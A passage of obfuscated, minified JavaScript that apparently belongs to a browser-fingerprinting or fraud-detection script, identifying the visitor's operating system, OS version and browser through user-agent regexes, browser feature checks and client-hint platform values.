95|Win95|Windows_95)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0Q=(typeof window.orientation!==[][[]]+"");this.td_1y=this.td_b(this.td_r)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2m=this.td_q(this.td_0Q,this.td_1y)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2Y=this.td_b(this.td_e)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2B=this.td_H(this.td_2Y,td_a)||this.td_H(this.td_2Y,td_K)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_3R=this.td_b(this.td_h)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_0N=this.td_c(this.td_R,this.td_3R,this.td_2Y,this.td_2B,td_a,td_K)||this.td_3R;this.td_W();},td_c:function(td_V,td_G,td_z,td_k,td_n,td_I){var td_a=td_n;var td_u=td_I;var td_g=td_G;var td_f;for(var td_d=0;
td_d<td_V.length;td_d++){if(td_V[td_d].identity===td_G){for(var td_X=0;td_X<td_V[td_d].versionMap.length;td_X++){var td_A=td_V[td_d].versionMap[td_X];if(td_A.r.test(td_a)){td_g=td_A.s;if(/Windows/.test(td_g)){if(td_g===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null)){if(td_3h.td_Y()){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null);
}td_3S.td_1Y=td_t;td_3h.td_l();}return td_g;}break;}}break;}}switch(td_g){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null):td_g=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_a);if(td_D!==null&&td_D.length>=1){td_g=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_s=td_g.split(" ");if(td_s.length===4){td_k=/(Version\/[\.\d]+)/.exec(td_a);if(td_k!==null&&td_k.length>1){var td_J=td_k[1];if(td_J!==null&&td_J.length>1){var td_j=td_J.split("/");
if(td_j!==null&&td_j.length>1){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(672,7)):null)+td_j[1];
}}}}}}}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null):td_g=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_a);if(td_O!==null&&td_O.length>=1){td_g=td_O[1];}if(td_z===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&td_k>=110){td_3S.td_1Y=td_t;
td_3h.td_l();}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null):td_g=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_u);if(td_f!==null){var td_N=td_f.length>=1?td_f[1]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_v=td_f.length>=2?td_f[2]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_i=td_f.length>=3?td_f[3]|"0":"0";td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(679,4)):null)+td_N+"."+td_v+"."+td_i;
}break;default:return null;}return td_g;},td_b:function(td_D){for(var td_Q=0;td_Q<td_D.length;++td_Q){var td_d=td_D[td_Q].string;var td_a=td_D[td_Q].prop;this.versionSearchString=td_D[td_Q].versionSearch||td_D[td_Q].identity;
if(td_d){if(td_d.indexOf(td_D[td_Q].subString)!==-1){return td_D[td_Q].identity;}}else{if(td_a){return td_D[td_Q].identity;}}}},td_H:function(td_k,td_G){if(!td_k){return null;}var td_i;switch(td_k){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null):var td_S=/\WVersion[^\d]([\.\d]+)/.exec(td_G);
if(td_S!==null&&td_S.length>=1){td_i=td_S[1];}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null):var td_f=td_G.indexOf(this.versionSearchString);
if(td_f===-1){this.versionSearchString=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null);
}case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(683,3)):null)){var td_J=/\WOPR[^\d]*([\.\d]+)/.exec(td_G);
if(td_J!==null&&td_J.length>=1){td_i=td_J[1];}break;}default:var td_O=td_G.indexOf(this.versionSearchString);if(td_O!==-1){td_i=td_G.substring(td_O+this.versionSearchString.length+1);}break;}if(td_i){return parseFloat(td_i);
}return null;},td_y:function(td_s){var td_M=null;try{td_M=new Worker(td_s);}catch(td_k){if(td_M!==null&&typeof td_M.terminate!==[][[]]+""){td_M.terminate();}return(td_k.toString().indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(686,18)):null))!==-1);
}return false;},td_q:function(isMobile,osNoUA){var psc=this.td_y;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null)));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(710,33)):null);
})(!window[((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(749,8)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(762,7)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(769,9)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)||osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null);
}}catch(err){}return null;},td_W:function(){var td_A=this.td_2Y;if(td_A===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&this.td_2m===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null)){td_A=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}this.td_2Y=td_A;if(this.td_0Q!==true||this.td_1y!==((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)){return;
}this.td_1y=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(778,11)):null);
this.td_3R=this.td_1y;var td_g=typeof this.td_0N===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(789,6)):null)&&this.td_0N!==null;
var td_K=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(795,6)):null))!==-1;
var td_F=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null))!==-1;
if(td_F){this.osNoUA=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}if(td_K||td_F){return;}this.td_0N=this.td_3R;},td_U:function(td_s){return(typeof td_s!==[][[]]+""&&td_s!==null);},td_Z:function(td_O){this.td_0N=td_O;},td_l:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){td_3S.td_1Y=td_B;
return;}if(td_3S.td_1Y>td_t){return;}td_3S.td_1Y=td_L;if(typeof td_2L!==[][[]]+""&&td_3h.td_U(navigator.userAgentData)&&td_3h.td_U(navigator.userAgentData.getHighEntropyValues)){var td_m=navigator.userAgentData.getHighEntropyValues([((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(801,15)):null)]);
if(td_3h.td_U(td_m)&&td_3h.td_U(td_m.then)){td_m.then(function(td_z){function td_u(td_S){return(typeof td_S!==[][[]]+""&&td_S!==null);}if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>=13){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null));
td_3S.td_1Y=td_x;}else{if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null));
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}else{if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(816,8)):null)+td_D);
